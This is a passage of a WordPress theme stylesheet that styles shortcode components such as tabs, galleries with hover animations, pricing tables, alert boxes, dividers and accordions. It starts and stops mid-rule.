	.sc-table-responsive .tabletolist .row_data {
		display: table-cell;
		padding: 20px;
		vertical-align: middle;
	}
	.sc-table-responsive .tabletolist .row_headers {
		width: 30%;
	}
	.sc-table-responsive .tabletolist .row_data {
		width: 70%;
	}
	.sc-table-responsive .tabletolist.nrh > li > ul {
		margin-bottom: 1.421em;
	}
	.sc-table-style-1 .tabletolist.nrh .row_headers {
		font-weight: bold;
	}
	.sc-table-responsive .tabletolist.rh > li > .titles {
		display: block;
		padding: 20px;
		text-align: center;
		text-transform: uppercase;
	}
	.sc-table-style-1 .tabletolist.rh > li > .titles {
		position: relative;
	}
	.sc-table-style-1 .tabletolist.rh > li > ul > li + li {
		background: url('images/line-border.png') repeat-x 50% 0;
	}
	.sc-table-style-1 .tabletolist.rh {
		background: url('images/line-border.png') repeat-x 50% 100%;
	}
	.sc-table-style-1 .tabletolist.rh .row_data {
		text-align: right;
	}

	.sc-table-style-2 .tabletolist .row_headers {
		font-weight: bold;
	}
}

/* Team */
.sc-team {
	margin-bottom: 1.421em;
}
.team-person {
	padding-bottom: 35px;
}
.sc-team-style-rounded .team-person {
	box-shadow: none;
}
.team-person-image img {
	height: 128px;
	width: 128px;
	margin: 0 auto;
}
.team-person-position {
	font-size: 89.5%;
	line-height: 1.421;
	margin-top: 0;
}
.team-person-email {
	margin-top: 9px;
}
.team-person-email a {
	font-size: 89.5%;
	line-height: 1.421em;
}
.team-person {
	min-height: 220px;
}
.team-person-email a:before {
	content: '\e607\00a0';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-size: 22px;
	vertical-align: middle;
}

.sc-team-style-vertical .team-person-image {
	margin: 39px 0 0;
}
.sc-team-style-vertical .team-person {
	text-align: center;
}
.sc-team-style-vertical .team-person-name {
	margin: 28px 0 0;
	padding: 0 15px;
}
.sc-team-style-vertical .team-person-position {
	margin: 0;
	padding: 0 15px;
}
.sc-team-style-vertical .team-person-email {
	margin: 2px 0 0;
	padding: 0 15px 15px;
}
.sc-team-style-rounded .team-person{
	border: none;
}
.sc-team-style-rounded .team-person-image img {
	height: auto;
	width: 200px;
	margin: 0 auto;
}
.sc-team-style-rounded .team-person {
	text-align: center;
}
.sc-team-style-rounded .team-person-image {
	margin: 0;
}
.sc-team-style-rounded  .team-person-name {
	margin: 0;
	padding-top: 35px;
}
.sc-team-style-rounded  .team-person-position {
	margin: 0;
}
.sc-team-style-rounded  .team-person-email  {
	margin: 0;
}
.sc-team-style-rounded  .team-person-description {
	margin-bottom: -15px;
}

/* TABS */
.sc-tabs,
.sc-tour {
	margin-bottom: 1.421em;
	margin-top: 41px;
}
ul.sc_tabs_nav {
	list-style: none;
	margin: 0;
	padding: 0;
}
.vc_tta-tabs.vc_tta-style-scalia-style-1.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) > .vc_tta-tabs-container,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) >.vc_tta-tabs-container {
	margin-bottom: -1px;
}
.vc_tta-tabs.vc_tta-style-scalia-style-1.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) > .vc_tta-tabs-container,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) > .vc_tta-tabs-container {
	margin-right: -1px;
}
.sc_tabs_nav li {
	text-transform: uppercase;
	position: relative;
}
.vc_tta-tabs .vc_tta-title-text {
	text-transform: uppercase;
}
.sc-tabs .sc_tabs_nav li {
	float: left;
	padding: 13px 15px;
	margin: 0;
	cursor: pointer;
	margin-bottom: -1px;
}
.sc-tabs .sc_tabs_nav li + li {
	margin-left: 4px;
}
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li,
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li.resp-tab-active {
	padding: 24px 27px;
	margin-bottom: 0;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-1 .vc_tta-tab > a {
	padding: 13px 15px;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-2 .vc_tta-tab > a {
	padding: 24px 27px;
}
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li + li {
	margin-left: 0;
}
.sc-tabs.sc-tabs-style-1 .sc_tabs_nav li.resp-tab-active {
	padding: 13px 15px 14px;
	border-bottom: 0 none;
}
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li.resp-tab-active:before,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-tab.vc_active .vc_tta-title-text:before {
	position: absolute;
	bottom: 15px;
	content: '\e602';
	font-family: 'scalia-icons';
	font-size: 16px;
	font-weight: normal;
	height: 9px;
	left: 50%;
	line-height: 19px;
	margin-left: -8px;
	width: 16px;
}
.sc-tabs .sc_tab {
	padding: 15px;
}
.sc-tabs .resp-tabs-container {
	clear: left;
	padding: 38px 25px;
}
.sc-tabs-style-2 .resp-tabs-container {
	padding: 0;
}
.resp-tab-content {
	display: none;
}
.resp-content-active,
.resp-accordion-active {
	display: block;
}

.sc-tour > .sc_tour_tabs_wrapper {
	margin-left: 220px;
}
.vc_tta-style-scalia-style-2 .vc_tta-tabs-container li.vc_tta-tab {
	margin: 0;
}
.sc-tour.sc-tour-style-2 > .sc_tour_tabs_wrapper {
	margin-left: 270px;
}
.sc-tour .sc_tabs_nav {
	float: left;
	margin-left: -220px;
	width: 220px;
	margin-top: -1px;
	padding-bottom: 10px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav {
	margin-left: -270px;
	width: 270px;
	padding-bottom: 0;
}
.sc-tour .sc_tabs_nav li {
	padding: 15px 25px 15px 30px;
	margin: 0;
	cursor: pointer;
}
.sc-tour .sc_tabs_nav li + li {
	margin-top: 5px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav li,
.sc-tour.sc-tour-style-2 .sc_tabs_nav li.resp-tab-active {
	padding: 15px 25px 15px 30px;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-1.vc_tta-tabs-position-left .vc_tta-tab > a {
	padding: 15px 25px 15px 30px;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-tab > a {
	padding: 15px 25px 15px 30px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav li + li {
	margin-top: 0;
}
.sc-tour.sc-tour-style-1 .sc_tabs_nav li.resp-tab-active {
	padding: 15px 25px 16px;
	border-right: 0 none;
}
.sc-tour .sc_tab {
	padding: 15px 25px;
}
.sc-tour.sc-tabs-style-2 .sc_tab {
	padding: 15px;
}
.sc-tour.sc-tabs-style-2 .resp-tabs-container {
	padding-left: 15px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav li.resp-tab-active:before,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-tab.vc_active .vc_tta-title-text:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-size: 15px;
	float: left;
	margin-left: -22px;
	width: 15px;
	text-align: center;
}

h5.resp-accordion {
	cursor: pointer;
	padding: 5px;
	display: none;
	text-transform: uppercase;
}
h5.resp-accordion {
	margin: 0;
	padding: 10px 60px 10px 15px;
}

.vc_tta.vc_general.vc_tta-style-scalia-style-1 .vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-style-scalia-style-2 .vc_tta-panel-heading {
	border: 0 none;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-1 .vc_tta-panel:first-child .vc_tta-panel-heading {
	border-top: 0 none;
}
@media only screen and (max-width: 768px) {
	.sc_tabs_nav {
		display: none;
	}
	h5.resp-accordion {
		display: block;
		position: relative;
	}
	.resp-accordion:after{
		position: absolute;
		content: '\e609';
		font-family: scalia-icons;
		font-weight: normal;
		font-size: 22px;
		width: 22px;
		height: 22px;
		line-height: 22px;
		top: 50%;
		right: 22px;
		margin-top: -11px;
	}
	.resp-accordion.resp-tab-active:after {
		content: '\e608';
	}
	.sc-tour > .sc_tour_tabs_wrapper,
	.sc-tour.sc-tour-style-2 > .sc_tour_tabs_wrapper {
		margin-left: 0;
	}
	.sc-tabs .resp-tabs-container,
	.sc-tour.sc-tabs-style-2 .resp-tabs-container {
		padding: 0;
	}
	.sc-tabs-style-1 .resp-accordion:first-child,
	.sc-tour-style-1 .resp-accordion:first-child {
		border-top: 0 none;
	}
	.sc-tabs.sc-tabs-style-2 .resp-tabs-container {
		border-top: 0 none;
		border-bottom: 0 none;
	}
	.sc-tabs.sc-tabs-style-2 .sc_tab + .resp-accordion {
		margin-top: 7px;
	}
	.sc-tour.sc-tour-style-2 .resp-tabs-container {
		border-left: 0 none;
	}
	.sc-tour .sc_tab {
		padding: 15px;
	}
	.vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-2 .vc_tta-panels-container {
		border: 0 none;
	}
	.vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-1 .vc_tta-panel-heading,
	.vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-2 .vc_tta-panel-heading {
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		border-radius: 0;
	}
}

/* Gallery */
.sc-gallery {
	margin-bottom: 1.421em;
}
.sc-gallery-preview-carousel-wrap,
.sc-gallery-thumbs-carousel-wrap {
	position: relative;
}
.sc-gallery .sc-gallery-item {
	float: left;
	position: relative;
	text-align: center;
}
.sc-gallery .sc-gallery-item a {
	display: inline-block;
	vertical-align: top;
}
.sc-gallery .sc-gallery-preview-carousel-wrap {
	overflow: hidden;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap {
	padding: 0 50px;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item {
	padding: 40px 4px 4px;
	margin: 0 4px;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item a img {
	opacity: 0.3;
	width: 80px;
	height: 80px;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a {
	position: relative;
	margin: -4px;
	overflow: visible;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a img {
	opacity: 1;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a:before {
	position: absolute;
	content: '\e602';
	font-family: 'scalia-icons';
	font-size: 15px;
	top: -27px;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 1em;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-prev,
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-next {
	top: 40px;
}
.sc-gallery .sc-gallery-caption {
	display: none;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item a {
	display: block;
	position: relative;
	overflow: hidden;
	text-align: center;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item img {
	display: inline-block;
	height: auto;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a img {
	transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-prev,
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-next {
	z-index: 5;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-prev:after,
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-next:after {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 0;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-prev:after {
	transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-next:after {
	transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-prev:after,
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-next:after {
	transform: none;
	-o-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	opacity: 1;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after {
	content: '\e60e';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 63px;
	height: 63px;
	line-height: 63px;
	width: 63px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	margin-left: -32px;
	margin-top: -32px;
	z-index: 5;
	opacity: 0;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:after {
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	top: 50%;
	opacity: 1;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-caption {
	display: block;
	text-transform: uppercase;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-title {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: -25%;
	left: 0;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	z-index: 5;
	opacity: 0;
	text-transform: uppercase;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-title {
	top: 25%;
	opacity: 1;
	transition: all 0.2s ease 0.2s;
	-moz-transition: all 0.2s ease 0.2s;
	-webkit-transition: all 0.2s ease 0.2s;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-description {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: 20%;
	left: 0;
	transition: all 0.2s ease 0.2s;
	-moz-transition: all 0.2s ease 0.2s;
	-webkit-transition: all 0.2s ease 0.2s;
	z-index: 5;
	opacity: 0;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-description {
	top: 70%;
	opacity: 1;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}

.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a:before {
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:before {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a img {
	transition: all 0.3s linear 0.1s;
	-moz-transition: all 0.3s linear 0.1s;
	-webkit-transition: all 0.3s linear 0.1s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}

@-webkit-keyframes zoomingBlurIn {
	0% {
		-webkit-transform: scale(0.5);
		opacity: 0;
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
}
@keyframes zoomingBlurIn {
	0% {
		transform: scale(0.5);
		opacity: 0;
	}
	100% {
		transform: scale(1);
		opacity: 1;
	}
}
@-webkit-keyframes zoomingBlurOut {
	0% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(300%);
		opacity: 0;
	}
}
@keyframes zoomingBlurOut {
	0% {
		transform: translateY(0);
		opacity: 1;
	}
	100% {
		transform: translateY(300%);
		opacity: 0;
	}
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after {
	content: '\e60e';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 35px;
	height: 70px;
	line-height: 70px;
	width: 70px;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(300%);
	-webkit-transform: translateY(300%);
	opacity: 0;
	margin-left: -35px;
	margin-top: -35px;
	z-index: 5;
	border-radius: 70px;
	-moz-border-radius: 70px;
	-webkit-border-radius: 70px;
	transition: all 0.3s ease 0.1s;
	-moz-transition: all 0.3s ease 0.1s;
	-webkit-transition: all 0.3s ease 0.1s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:after {
	-webkit-animation: zoomingBlurIn 0.3s ease 0.1s;
	animation: zoomingBlurIn 0.3s ease 0.1s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	transition: all 0s ease 0s;
	-moz-transition: all 0s ease 0s;
	-webkit-transition: all 0s ease 0s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-caption {
	display: block;
	text-transform: uppercase;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-title {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: 25%;
	left: 0;
	z-index: 5;
	transform: translateY(300%);
	-webkit-transform: translateY(300%);
	opacity: 0;
	text-transform: uppercase;
	transition: all 0.3s ease 0.2s;
	-moz-transition: all 0.3s ease 0.2s;
	-webkit-transition: all 0.3s ease 0.2s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-title {
	-webkit-animation: zoomingBlurIn 0.3s ease;
	animation: zoomingBlurIn 0.3s ease;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-description {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: 70%;
	left: 0;
	z-index: 5;
	transform: translateY(300%);
	-webkit-transform: translateY(300%);
	opacity: 0;

	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-description {
	-webkit-animation: zoomingBlurIn 0.3s ease 0.2s;
	animation: zoomingBlurIn 0.3s ease 0.2s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}

@media (max-width: 979px) {
	.sc-gallery-item-title,
	.sc-gallery-item-description {
		display: none;
	}
}

/* Pricing table */

.pricing-table {
	margin-bottom: 1.421em;
}
.pricing-title {
	text-align: center;
}
.pricing-price-row-background {
	background-repeat: no-repeat;
	background-position: 50% 0;
	background-size: cover;
}
.pricing-price-row-background .pricing-price {
	transform: scale(0.55);
	-o-transform: scale(0.55);
	-ms-transform: scale(0.55);
	-moz-transform: scale(0.55);
	-webkit-transform: scale(0.55);
}
.pricing-price {
	height: 157px;
	width: 157px;
	border-radius: 150px;
	margin: 0 auto;
	margin-bottom: 30px;
	text-align: center;
}
.pricing-price .time {
	display: block;
	padding-top: 6px;
	text-align: center;
	width: 100%;
}
.pricing-price {
	padding-top: 57px;
	margin-bottom: 17px;
	position: relative;
}
.pricing-title {
	padding-bottom: 1px;
	padding-top: 1px;
}
.pricing-table-style-1 .pricing-row{
	background-image: url("./images/pr-bg.png");
	background-position: bottom;
	background-repeat: repeat-x;
}
.pricing-table-style-3 .pricing-cost {
	margin-top: 0px;
}
.pricing-row {
	padding: 9px 0;
	text-align: center;
	font-size: 17px;
}
.pricing-footer {
	text-align: center;
	padding-bottom: 30px;
	padding-top: 20px;
}
.pricing-new {
	left: 144px;
	position: absolute;
	top: -3px;
}
.pricing-footer-new {
	padding-bottom: 60px;
}

/* Icons with title */

.sc-icon-with-title {
	margin-bottom: 1.421em;
}
.sc-icon-with-title > .sc-icon-with-title-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: middle;
}
.sc-icon-with-title-icon-size-medium > .sc-icon-with-title-icon {
	padding-right: 20px;
}
.sc-icon-with-title-icon-size-big > .sc-icon-with-title-icon {
	padding-right: 30px;
}
.sc-iconed-title {
	display: table-cell;
	vertical-align: middle;
	text-transform: uppercase;
	width: 99%;
}
.sc-iconed-title > * {
	margin: 0;
}

/* Icons with text */

.sc-icon-with-text {
	margin-bottom: 1.421em;
}
.sc-icon-with-text > .sc-icon-with-text-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: top;
}
.sc-icon-with-text-icon-size-medium > .sc-icon-with-text-icon {
	padding-right: 20px;
}
.sc-icon-with-text-icon-size-big > .sc-icon-with-text-icon {
	padding-right: 30px;
}
.sc-icon-with-text.sc-icon-with-text-flow > .sc-icon-with-text-icon {
	display: block;
	float: left;
	margin: 0 10px 0 0;
	padding-right: 0;
}
.sc-icon-with-text-icon-size-medium.sc-icon-with-text-flow > .sc-icon-with-text-icon {
	margin: 0 20px 0 0;
}
.sc-icon-with-text-icon-size-big.sc-icon-with-text-flow > .sc-icon-with-text-icon {
	margin: 0 30px 0 0;
}
.sc-icon-with-text > .sc-icon-with-text-content {
	display: table-cell;
	width: 99%;
	vertical-align: top;
}
.sc-icon-with-text.sc-icon-with-text-flow > .sc-icon-with-text-content {
	display: block;
	width: auto;
}
.sc-icon-with-text.centered-box > .sc-icon-with-title {
	display: block;
}
.sc-icon-with-text.centered-box > .sc-icon-with-text-icon,
.sc-icon-with-text.centered-box > .sc-icon-with-title > .sc-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 10px;
}
.sc-icon-with-text.centered-box > .sc-icon-with-title > .sc-iconed-title {
	display: block;
}
.sc-icon-with-text-icon-size-medium.centered-box > .sc-icon-with-text-icon,
.sc-icon-with-text-icon-size-medium.centered-box > .sc-icon-with-title > .sc-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 20px;
}
.sc-icon-with-text-icon-size-big.centered-box > .sc-icon-with-text-icon,
.sc-icon-with-text-icon-size-big.centered-box > .sc-icon-with-title > .sc-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 30px;
}
.sc-icon-with-text.sc-icon-with-text-flow.centered-box > .sc-icon-with-text-icon {
	float: none;
	margin: 0;
}
.sc-icon-with-text.centered-box > .sc-icon-with-text-content {
	display: block;
	width: auto;
}
.sc-icon-with-text > .sc-icon-with-title,
.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content {
	display: table-row;
}
.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content > .sc-icon-with-text-empty,
.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content > .sc-icon-with-text-text {
	display: table-cell;
}
@media (max-width: 768px) {
	.sc-icon-with-text > .sc-icon-with-text-icon {
		display: block;
		text-align: center;
		padding: 0 0 10px;
	}
	.sc-icon-with-text-icon-size-medium > .sc-icon-with-text-icon {
		display: block;
		text-align: center;
		padding: 0 0 20px;
	}
	.sc-icon-with-text-icon-size-big > .sc-icon-with-text-icon {
		display: block;
		text-align: center;
		padding: 0 0 30px;
	}
	.sc-icon-with-text.sc-icon-with-text-flow > .sc-icon-with-text-icon {
		float: none;
		margin: 0;
	}
	.sc-icon-with-text > .sc-icon-with-text-content,
	.sc-icon-with-text.centered-box > .sc-icon-with-title + .sc-icon-with-text-content {
		display: block;
		width: auto;
		text-align: center;
	}
	.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content {
		text-align: left;
	}
}

/* Alert box */
.sc-alert-box {
	margin-bottom: 1.421em;
}
.sc-alert-box .sc-icon-with-text-content {
	width: 99%;
	display: table-cell;
	vertical-align: middle;
}
.sc-alert-box .sc-alert-box-button {
	display: table-cell;
	padding: 0 0 0 40px;
	vertical-align: middle;
}
.sc-alert-box .sc-alert-box-button .sc-button:first-child {
	margin-top: 0;
}
.sc-alert-box.centered-box .sc-alert-box-button .sc-button {
	margin: 13px 20px 0;
}
.sc-alert-box > .sc-icon-with-text-icon {
	vertical-align: middle;
	padding-right: 40px;
}
.sc-alert-box > .sc-alert-box-image {
	text-align: center;
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
}
.sc-alert-box.centered-box .sc-icon-with-text-content {
	display: block;
	width: auto;
}
.sc-alert-box.centered-box .sc-alert-box-button {
	display: block;
	padding: 27px 0 0;
	text-align: center;
}
.sc-alert-box.centered-box > .sc-icon-with-text-icon {
	padding: 0 0 40px;
}
.sc-alert-box.centered-box > .sc-alert-box-image {
	display: block;
	padding: 0 0 40px;
}
@media (max-width: 768px) {
	.sc-alert-box .sc-icon-with-text-content {
		display: block;
		width: auto;
	}
	.sc-alert-box .sc-alert-box-button {
		display: block;
		padding: 27px 0 0;
		text-align: center;
	}
	.sc-alert-box .sc-alert-box-button .sc-button {
		margin: 13px 20px 0;
	}
	.sc-alert-box > .sc-icon-with-text-icon {
		padding: 0 0 40px;
	}
	.sc-alert-box > .sc-alert-box-image {
		display: block;
		padding: 0 0 40px;
	}
}

/* Button with separator */

.sc-button-sep-holder,
.sc-button-sep-button {
	display: table-cell;
	vertical-align: middle;
}
.sc-button-sep-button .centered-box {
	position: relative;
}
.sc-button-sep-holder {
	width: 50%;
}
.sc-button-sep-button {
	padding: 0 10px;
}
.sc-button-sep-button .sc-button {
	margin: 20px 0;
	vertical-align: middle;
}
.sc-button-separator-double {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 4px;
}

/* Divider */

.clearboth {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
}
.clear {
	height: 0;
	font-size: 0;
	line-height: 0;
	clear: both;
}
.sc-divider {
	position: relative;
	border-top: 1px solid transparent;
	height: 0;
	font-size: 0;
	line-height: 0;
}
.sc-divider-style-1 {
	height: 1px;
	border: 0 none;
}
.sc-divider-style-2 {
	border-top: 3px solid transparent;
}
.sc-divider-style-3 {
	border-top: 7px solid transparent;
}
.sc-divider-style-4 {
	height: 8px;
	border: 0 none;
}
.sc-divider-style-5 {
	height: 6px;
	border: 0 none;
}
.sc-divider-style-6 {
	border-top: 0;
	height: 10px;
	background: url('images/divider-zigzag.png') repeat-x 50% 0;
}
.sc-divider-style-7 {
	border-top: 0;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 0;
}

/* Dropcap */
.sc-dropcap {
	height: 20px;
}
.sc-dropcap-style-medium {
	height: 10px;
}
.sc-dropcap .sc-dropcap-letter {
	float: left;
	position: relative;
	font-size: 94.445%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	margin-right: 15px;
	text-align: center;
	width: 70px;
	height: 70px;
	line-height: 66px;
}
.sc-dropcap.sc-dropcap-style-medium .sc-dropcap-letter{
	width: 50px;
	height: 50px;
	line-height: 46px;
}
.sc-dropcap.sc-dropcap-style-medium .sc-dropcap-letter {
	font-size: 115.385%;
}
.sc-dropcap.sc-dropcap-shape-square .sc-dropcap-letter {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

/* Accordion */
.sc_accordion {
	margin-bottom: 1.421em;
}
.sc_accordion_section + .sc_accordion_section {
	margin-top: 16px;
	padding-top: 15px;
}
.sc_accordion_header {
	position: relative;
	padding-right: 30px;
}
.sc_accordion_header .ui-accordion-header-icon {
	position: absolute;
	right: 0;
	width: 22px;
	height: 22px;
	top: 50%;
	margin-top: -11px;
}
.sc_accordion_header .ui-accordion-header-icon:before {
	content: '\e609';
	font-family: 'scalia-icons';
	font-size: 22px;
}
.sc_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
	content: '\e608';
}

/* News */
.sc-news {
	margin-bottom: 1.421em;
}
.sc-news .sc-news-item {
	float: left;
	width: 360px;
	padding: 0 15px;
}
.sc-news-item-left {
	float: left;
	padding-top: 7px;
}
.sc-news-item-right {
	margin-left: 92px;
	padding-top: 4px;
	max-height: 5.865em;
	overflow: hidden;
}
.sc-news-item-title {
	font-size: 115.8%;
	margin-bottom: 5px;
}
.sc-news-item-image {
	width: 72px;
	height: 72px;
}
.sc-news-item-excerpt {
	line-height: 1.5;
	margin-top: 2px;
}
.sc-news-item-date {
	font-size: 89.5%;
	line-height: 1.421;
	margin-top: 12px;
}

/* Clients */
.sc-clients {
	margin-bottom: 1.421em;
}
.sc-clients-type-carousel-grid .sc-clients-slide {
	float: left;
}
.sc-clients-type-carousel-grid .sc-clients-slide-inner {
	margin: 0 -8px -8px 0;
}
.sc-clients-type-carousel-grid .sc-client-item {
	float: left;
